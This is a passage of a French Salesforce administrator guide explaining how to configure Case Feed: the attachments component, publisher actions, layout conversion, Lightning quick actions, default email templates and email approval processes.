

# Outils de Fil de requête



#### Outil Articles



sur des requêtes dans la console.



# Autres outils et composants



# Options de filtrage





### CONSULTER ÉGALEMENT :

[Configuration de l'éditeur Fil de requête avec l'éditeur de présentation de page avancé](#page-2736-0)

### Ajout du composant Pièce jointe à Fil de requête

Ajoutez le composant Pièce jointe à la page Fil de requête afin de permettre à vos agents de support de consulter et de gérer rapidement tous les fichiers associés à une requête.

Un accès rapide à tous les fichiers associés à une requête est primordial pour les agents de support qui assistent vos clients. Le composant Pièce jointe permet aux agents de consulter et de gérer tous les fichiers Chatter, les pièces jointes aux e-mails et les fichiers d'une liste associée à une pièce jointe d'une requête, le tout dans la page Fil de requête. Grâce au composant Pièce jointe, les agents peuvent joindre un fichier à un e-mail et télécharger un fichier rapidement.

Les agents peuvent basculer entre la vue des pièces jointes les plus récentes, associées à une requête dans toutes les sources, et la vue de tous les fichiers associés à une requête, triés par date de création.

- **1.** À partir des paramètres de gestion des objets pour les requêtes, rendez-vous dans Présentations de page.
- **2.** Le mode d'accès à la page Paramètres de Fil de requête que vous utilisez dépend du type de présentation de page sur lequel vous travaillez.
	- **•** Pour une présentation de la section Présentations de page de requête, cliquez sur **Modifier**, puis sur **Vue du fil** dans l'éditeur de présentation de page.
	- **•** Pour une présentation de la section Présentations de page pour les utilisateurs de Fil de requête, cliquez sur , puis sélectionnez Modifier la vue du fil (cette section s'affiche uniquement pour les organisations créées avant la version Spring '14).
- **3.** Dans la section Autres outils et composants, sélectionnez **Fichiers**, puis spécifiez l'emplacement où vous souhaitez l'afficher sur la page.

#### **4.** Cliquez sur **Enregistrer**.

Ajoutez le composant Pièce jointe à vos pages personnalisées en insérant le composant <support:caseUnifiedFiles> dans une page Visualforce, ou [ajoutez-le comme composant de la console Salesforce](#page-4046-0) afin de le rendre disponible pour tous les agents sans occuper d'espace sur la page Fil de requête.

#### CONSULTER ÉGALEMENT :

[Recherche des paramètres de gestion d'objet](#page-4099-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

# AUTORISATIONS UTILISATEUR

Pour créer et modifier des présentations de page :

**•** Personnaliser l'application

Pour attribuer des présentations de page :

**•** Gérer les utilisateurs
# <span id="page-2736-0"></span>Configuration de l'éditeur Fil de requête avec l'éditeur de présentation de page avancé

Si votre organisation utilise la fonctionnalité des actions dans l'éditeur, vous pouvez utiliser l'éditeur de présentation de page avancé pour sélectionner les actions qui s'affichent dans l'éditeur Fil de requête.

- Remarque: Cette option est sélectionnée par défaut pour les nouvelles organisations  $\boldsymbol{\sigma}$ Salesforce qui utilisent Fil de requête et pour les organisations qui activent Fil de requête après la version Summer '13.
- **1.** À partir des paramètres de gestion des objets pour les requêtes, rendez-vous dans Présentations de page.
- **2.** Le mode d'accès à la page Paramètres de Fil de requête que vous utilisez dépend du type de présentation de page sur lequel vous travaillez.
	- **•** Pour une présentation de la section Présentations de page de requête, cliquez sur **Modifier**, puis sur **Vue du fil** dans l'éditeur de présentation de page.
	- **•** Pour une présentation de la section Présentations de page pour les utilisateurs de Fil de requête, cliquez sur **de la puis sélectionnez Modifier** la vue du fil (cette section s'affiche uniquement pour les organisations créées avant la version Spring '14).
- **3.** Sélectionnez Utiliser l'éditeur de présentation de page pour configurer des actions.

#### **4.** Cliquer sur **Enregistrer**.

- **5.** Pour accéder à l'éditeur de présentation de page :
	- **•** Pour une présentation de la section Présentations de page de requête, cliquez sur **Modifier**.
	- Pour une présentation de la section Présentations de page pour les utilisateurs de Fil de requête, cliquez sur  $\blacksquare$ , puis sélectionnez Modifier la vue de détail (cette section s'affiche uniquement pour les organisations créées avant la version Spring  $'14$ ).
- 6. Dans l'éditeur de présentation de page, cliquez sur dans la section Actions rapides dans l'éditeur Salesforce Classic.
- **7.** Dans la palette, cliquez sur **Actions rapides**.
- 8. Faites glisser les actions de votre choix vers la section Actions rapides dans l'éditeur Salesforce Classic. Vous pouvez également faire glisser les actions pour réorganiser leur affichage et faire glisser hors de la section les actions dont vous ne voulez pas. Dans la page Fil de requête, l'éditeur affiche environ cinq à six actions, les autres sont comprises dans la liste déroulante Plus.

#### **9.** Cliquer sur **Enregistrer**.

Si vous avez déjà utilisé la page Paramètres de Fil de requête pour configurer l'éditeur, vous notez des différences lorsque vous basculer sur l'éditeur de présentation de page avancé :

- **•** La liste des actions s'affiche en haut de l'éditeur. Vous ne pouvez plus positionner la liste des actions à gauche de l'éditeur.
- **•** L'action Répondre au client a été divisée dans ses deux actions de composant : E-mail et Portail.
- **•** La liste d'actions ressemble davantage à l'éditeur Chatter dans d'autres pages.
- **•** Les actions Chatter standard (Publication, Fichier, Lien, Sondage, Question et Remerciements) s'affichent automatiquement dans la présentation de l'éditeur et remplacent l'action Rédiger une note de requête. Vous pouvez modifier la séquence des actions et retirer celles dont vous n'avez pas besoin.
- **•** La liste déroulante Vue/Détails du fil remplace l'action Afficher les détails de la requête.
- **•** Les actions personnalisées que vous avez précédemment ajoutées à l'éditeur Fil de requête ne sont pas disponibles. Créez des actions personnalisées et ajoutez-les à l'éditeur. Ces nouvelles actions doivent utiliser publisher. js à la place de interaction. js.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer l'éditeur Fil de requête :

#### Configuration et maintenance des outils de support des Guide de l'utilisateur | Fil de requête | 2732 clients

**•** La page Détails de la requête s'ouvre en plein écran, ce qui facilite la consultation de vos listes associées et des autres informations.

#### CONSULTER ÉGALEMENT :

[Vue d'ensemble des présentations de page de Fil de requête](#page-2728-0) [Création et modification de présentations de fil dans Fil de requête](#page-2729-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# Conversion des présentations de page en présentations de page de requête pour les utilisateurs de Fil de requête

À compter de la version Spring '14, nous avons simplifié la création et la personnalisation de présentations de page pour les utilisateurs de Fil de requête, en remplaçant les présentations de page en présentations basées sur le fil pour les pages de requête. En convertissant vos anciennes présentations de page, vous pouvez utiliser l'éditeur de présentation de page avancé pour les gérer les présentations et attribuer aisément Fil de requête aux utilisateurs.

Remarque: Les présentations de page pour les utilisateurs de Fil de requête sont disponibles uniquement dans les organisations créées avant la version Spring '14.

Les présentations de requête basées sur le fil incluent les mêmes fonctionnalités que les présentations de page pour les utilisateurs de Fil de requête : un fil, qui comprend un éditeur avec des actions, des filtres de fil, des outils tels que des outils d'article, ainsi que des composants de menu latéral tels que des boutons et des liens personnalisés, un volet de présentation et une page de détail avec des listes associées et d'autres informations plus complètes sur la requête. Vous pouvez utiliser l'outil d'attribution de présentation de page standard afin d'attribuer aux utilisateurs des présentations de page de requête basées sur le fil. Cela qui signifie que les ensembles d'autorisations ou les profils personnalisés sont plus nécessaires pour accorder aux utilisateurs l'accès à Fil de requête.

Pour convertir des présentations de page en présentations de requête basées sur le fil pour des utilisateurs de Fil de requête :

- **1.** À partir des paramètres de gestion des objets pour les requêtes, rendez-vous dans Présentations de page.
- **2.** Cliquez sur **e** en regard d'une présentation dans la liste des présentations de page pour les utilisateurs de Fil de requête, puis sélectionnez Convertir en présentation de page de requête.

Nous recommandons d'utiliser cette option afin de vérifier la présentation convertie avant de supprimer l'original, mais vous pouvez sélectionner Convertir en présentation de page et supprimer pour gagner du temps.

- **3.** La présentation convertie s'affiche dans la liste Présentations de page de requête avec le préfixe Converti :. Cliquez sur **Modifier** en regard de la présentation.
- **4.** Dans l'éditeur de présentation de page, confirmez que la présentation inclut les éléments voulus. Pour afficher et modifier le contenu dans la vue du fil, y compris les filtres de fil et les composants du menu latéral, cliquez sur **Vue du fil**.
- **5.** Lorsque la présentation de page de requête vous convient, cliquez sur **Attribution de présentation de page** dans la liste Présentations de page de requête afin de l'attribuer aux profils utilisateur appropriés.

Remarque: Pour des profils personnalisés qui comprennent l'autorisation Utiliser Fil de requête ou des profils avec un ensemble d'autorisations qui comprend Utiliser Fil de requête, ces attributions de pages s'appliquent uniquement lorsque vous supprimez l'autorisation ou l'ensemble d'autorisations. Si votre organisation a été créée entre les versions Winter '14 et Spring '14, vous ne pouvez pas supprimer Utiliser Fil de requête de profils standard. Par

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer et modifier des présentations de page :

**•** Personnaliser l'application

Pour attribuer des présentations de page :

**•** Gérer les utilisateurs

conséquent, ces attributions s'appliquent uniquement lorsque vous supprimez toutes vos présentations de pages pour les utilisateurs de Fil de requête.

- 6. Cliquez sur **e** en regard de l'ancienne version de la présentation dans la liste des présentations de page pour les utilisateurs de Fil de requête, puis sélectionnez **Supprimer**. Lorsque la page de confirmation s'affiche, cliquez sur **OK**.
- **7.** Si des utilisateurs sont attribués à la présentation que vous supprimez, vous êtes invité(e) à sélectionner à la place une autre présentation. Il s'agit uniquement d'une formalité : Une fois attribués à une présentation de page de requête, les utilisateurs ne voient que cette présentation.

Si vous avez plusieurs présentations pour des utilisateurs de Fil de requête, nous recommandons de toutes les convertir et les supprimer en même temps. Une fois toutes vos anciennes présentations supprimées, la liste des présentations de page pour les utilisateurs de Fil de requête n'est plus affichée.

#### CONSULTER ÉGALEMENT :

[Création et modification de présentations de fil dans Fil de requête](#page-2729-0) [Configuration de l'éditeur Fil de requête avec l'éditeur de présentation de page avancé](#page-2736-0) [Attribution de présentations de page depuis une présentation de page personnalisée ou une page de type d'enregistrement](#page-4127-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# Ajout d'actions globales et d'actions rapides personnalisées en tant que composants au menu latéral de la console

Vous pouvez ajouter des actions globales et des actions rapides personnalisées en tant que composants au menu latéral de la console de Service pour permettre aux agents de créer des enregistrements, de mettre à jour les informations des requêtes, de rechercher des informations associées et définir des liaisons avec des enregistrements parents, le tout sans quitter l'onglet actif. Vous pouvez utiliser des actions rapides pour remplacer la Page de détail de requête. Les agents peuvent ainsi afficher les informations associées à la requête, notamment les contacts et les ressources, dans leur workflow principal.

**1.** Créez l'action globale (pour l'action Créer) et l'action rapide personnalisée (pour l'action Mettre à jour).

Les actions Créer doivent être des actions rapides globales. Les actions Mettre à jour doivent être des actions rapides spécifiques à un objet basées sur le type d'objet du champ de référence. Par exemple, pour mettre à jour le champ de référence d'un contact, une action de mise à jour spécifique à un contact est requise.

- **2.** Ajoutez les actions tant que composants aux présentations de page de requêtes afin de permettre à vos agents d'y accéder et de les utiliser.
	- **a.** Dans Configuration, saisissez « Requête » dans la case Recherche rapide, puis sélectionnez **Présentations de page**.
	- **b.** Sélectionnez la page à laquelle vous souhaitez ajouter les actions rapides, puis cliquez sur **Modifier**.
	- **c.** Dans la page Présentation de requête, sélectionnez **Composants personnalisés de la console**.
	- **d.** Accédez à la section du menu latéral dans laquelle vous souhaitez ajouter le composant (par exemple, accédez à la section du menu latéral gauche).
	- **e.** Pour Type, sélectionnez **Référence**.

Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec une licence Service Cloud

# AUTORISATIONS UTILISATEUR

Pour créer des actions :

**•** Personnaliser l'application

Pour ajouter des composants personnalisés de la console :

- **f.** Pour Champ, sélectionnez le champ associé auquel l'action rapide s'applique.
- **g.** Sélectionnez **Activer la liaison** pour permettre aux agents de support de rechercher un enregistrement et de le lier à un enregistrement associé. Par exemple, un agent de support peut lier un nom de contact à une requête.
- **h.** Pour Action Créer, sélectionnez l'action globale qui crée un enregistrement. Par exemple, une action globale peut créer un contact.
- **i.** Pour Action Mettre à jour, sélectionnez l'action rapide qui met à jour un enregistrement. Par exemple, une action rapide peut mettre à jour un champ dans le contact.
- **j.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Création d'actions rapides spécifiques à un objet](#page-5029-0) [Création d'actions rapides globales](#page-5026-0) [Création d'actions rapides globales](#page-5026-0) [Ajout de composants de console à des présentations de page](#page-4046-0)

# <span id="page-2739-0"></span>Configuration des requêtes de Lightning Experience

Avant de pouvoir utiliser le fil de requête dans Lightning Experience, recréez les éditeurs standard avec des actions rapides.

Les actions rapides apparaissent sur les appareils mobiles, contrairement aux éditeurs de fil de requête standard. Pour utiliser la conception Fils d'abord sur les requêtes, recréez les éditeurs en tant qu'actions rapides.

- **•** [Création d'une action rapide Consigner un appel](#page-2740-0)
- **•** [Création d'une action rapide Modifier le statut](#page-2740-1)

### **Éditions**

Disponible avec : Lightning Experience

# AUTORISATIONS UTILISATEUR

Pour configurer des requêtes pour Lightning Experience :

**•** "Gérer les requêtes" ET

# <span id="page-2740-0"></span>Création d'une action rapide Consigner un appel

Avant de pouvoir utiliser le fil de requête dans Lightning Experience, vous devez recréer l'éditeur Consigner un appel en tant qu'action rapide.

- **1.** À partir des paramètres de gestion des objets pour les requêtes, rendez-vous dans les Boutons, Liens et Présentations de page.
- **2.** Cliquez sur **Nouvelle action**.
- **3.** Dans Type d'action, sélectionnez Consigner un appel.
- **4.** Dans Type d'étiquette standard, sélectionnez Consigner un appel.
- **5.** Cliquez sur **Enregistrer**.
- **6.** Pour choisir les champs accessibles aux utilisateurs, personnalisez la présentation de l'action puis cliquez sur **Enregistrer**.
- **7.** Sur les présentations de page de requête, faites glisser la nouvelle action rapide dans la section Actions Salesforce1 et Lightning Experience puis cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

<span id="page-2740-1"></span>[Configuration des requêtes de Lightning Experience](#page-2739-0) [Création d'actions rapides spécifiques à un objet](#page-5029-0)

## Création d'une action rapide Modifier le statut

Avant de pouvoir utiliser le fil de requête dans Lightning Experience, vous devez recréer l'éditeur Modifier le statut en tant qu'action rapide.

- **1.** À partir des paramètres de gestion des objets pour les requêtes, rendez-vous dans les Boutons, Liens et Présentations de page.
- **2.** Cliquez sur **Nouvelle action**.
- **3.** Dans Type d'action, sélectionnez Mettre à jour un Enregistrement.
- **4.** Dans Type d'étiquette standard, sélectionnez Modifier le statut.
- **5.** Cliquez sur **Enregistrer**.
- **6.** Pour choisir les champs accessibles aux utilisateurs, personnalisez la présentation de l'action puis cliquez sur **Enregistrer**.
- **7.** Sur les présentations de page de requête, faites glisser la nouvelle action rapide dans la section Actions Salesforce1 et Lightning Experience puis cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Configuration des requêtes de Lightning Experience](#page-2739-0) [Création d'actions rapides spécifiques à un objet](#page-5029-0)



Disponible avec : Lightning Experience

# AUTORISATIONS **UTILISATEUR**

Pour configurer des requêtes pour Lightning Experience :

**•** "Gérer les requêtes" ET

> "Personnaliser l'application"

#### Éditions

Disponible avec : Lightning Experience

# **AUTORISATIONS** UTILISATEUR

Pour configurer des requêtes pour Lightning Experience :

**•** "Gérer les requêtes" ET

# <span id="page-2741-1"></span>Activation des modèles d'e-mail par défaut dans Fil de requête

Utilisez des modèles d'e-mail par défaut dans Fil de requête pour faciliter l'accès des agents de support aux modèles dont ils ont besoin en fonction du type de requête traité.

Avant d'activer les modèles d'e-mails par défaut, vous devez créer des modèles de texte, HTML ou Visualforce, puis créer une classe Apex contenant la logique de sélection des modèles.

Les modèles d'e-mails par défaut aident les agents de support à réponde aux clients plus rapidement, avec plus de précision et davantage de cohérence. Les modèles d'e-mails sont préchargés. Par conséquent, les agents n'ont pas à rechercher les modèles dont ils ont besoin avant de composer un e-mail. Vous pouvez créer autant de modèles que nécessaire et les attribuer selon les besoins de votre société. Par exemple, si votre centre d'assistance gère des problèmes liés à de multiples produits, vous pouvez créer un modèle spécifique pour chaque produit et précharger le modèle approprié en fonction de l'origine, de l'objet et d'autres critères de la requête.

Pour activer les modèles d'e-mail par défaut :

- **1.** Dans Configuration, saisissez *Paramètres de support* dans la case Recherche rapide, puis sélectionnez **Paramètres de support**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Activer les modèles d'e-mail par défaut.
- **4.** Sélectionnez la classe Apex qui contient votre logique de sélection de modèles.
- **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

<span id="page-2741-0"></span>[Création d'actions Envoyer pour des processus d'approbation d'e-mails](#page-2741-0) [Création de processus d'approbation pour les brouillons d'e-mails](#page-2742-0) [Révision et approbation de brouillons d'e-mails](#page-2274-0)

#### Création d'actions Envoyer pour des processus d'approbation d'e-mails

Utilisez des actions Envoyer pour faire gagner du temps à vos agents de support en définissant l'envoi automatique des e-mails à la fin d'un processus d'approbation.

- Remarque: Les actions Envoyer sont disponibles uniquement dans les organisations qui ont les brouillons d'e-mails activés.
- **1.** Dans Configuration, saisissez *Actions Envoyer* dans la case Recherche rapide, puis sélectionnez **Actions Envoyer**.
- **2.** Cliquez sur **Nouvelle action Envoyer**.
- **3.** Sélectionnez E-mail dans la liste déroulante de l'objet.
- **4.** Saisissez un nom unique pour l'action.
- **5.** Vous pouvez également saisir une description de l'action.
- **6.** Cliquez sur **Enregistrer**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour activer les modèles d'e-mail par défaut :

**•** Personnaliser l'application

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer des actions Envoyer :

Une fois l'action créée, créez un processus d'approbation qui l'inclut.

#### CONSULTER ÉGALEMENT :

[Activation des modèles d'e-mail par défaut dans Fil de requête](#page-2741-1) [Créer un processus d'approbation](#page-4570-0)

#### <span id="page-2742-0"></span>Création de processus d'approbation pour les brouillons d'e-mails

Les processus d'approbation déterminent comment votre organisation traite les e-mails brouillons, par exemple, en spécifiant les messages qui nécessitent une approbation et en déterminant si les approbateurs sont automatiquement désignés. Créez des processus d'approbation personnalisés en fonction des besoins de votre société.

**1.** [Activez les brouillons d'e-mails.](#page-2724-0)

Vous pouvez créer des processus d'approbation pour des e-mails sans cette étape, mais ces processus sont déclenchés quand votre organisation a des brouillons d'e-mails disponibles.

**2.** [Créez une action d'envoi](#page-2741-0).

Les actions Envoi assurent l'envoi des e-mails une fois approuvés.

**3.** Créez des processus d'approbation.

Assurez-vous de sélectionner E-mail dans la liste déroulante Gérer les processus d'approbation pour : .

**4.** Pour permettre à certains utilisateurs (par exemple aux agents de support responsables) de choisir de soumettre un e-mail pour approbation ou de l'envoyer directement, attribuez-leur un profil avec l'autorisation Ignorer l'approbation d'e-mail sélectionnée.

#### CONSULTER ÉGALEMENT :

[Créer un processus d'approbation](#page-4570-0) [Activation des modèles d'e-mail par défaut dans Fil de requête](#page-2741-1)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer des processus d'approbation :

# Renommage des actions et des filtres de fil dans Fil de requête

Renommez les actions et les filtres de fil de Fil de requête afin de les adapter à la terminologie employée dans votre société.

Par exemple, si votre société fait référence à votre portail avec les termes « communauté de clients », vous pouvez renommer l'action Portail en « Communauté de clients ».

- **1.** Dans Configuration, saisissez *Renommer les onglets et les étiquettes* dans la case Recherche rapide, puis sélectionnez **Renommer les onglets et les étiquettes**.
- **2.** Cliquez sur **Modifier** en regard de Requêtes dans la liste des onglets standard.
- **3.** Cliquez sur **Suivant**.
- **4.** Recherchez l'étiquette que vous souhaitez modifier dans la liste Autres étiquettes.
- **5.** Saisissez le nouveau nom de l'étiquette dans la zone de texte correspondante.
- **6.** Si la nouvelle étiquette commence par une voyelle, activez la case Commence par un son vocalique.
- **7.** Cliquez sur **Enregistrer**.

# <span id="page-2743-0"></span>Automatisation des centres de contact

# Configuration du support client

Si votre organisation utilise des requêtes et des solutions, configurez les fonctionnalités de support automatisé afin d'accroître l'efficacité de vos processus de support.

Dans Configuration :

- **•** Saisissez *Heures d'ouverture* dans la case Recherche rapide puis sélectionnez **[Heures d'ouverture](#page-2749-0)** pour définir les horaires de support de votre organisation.
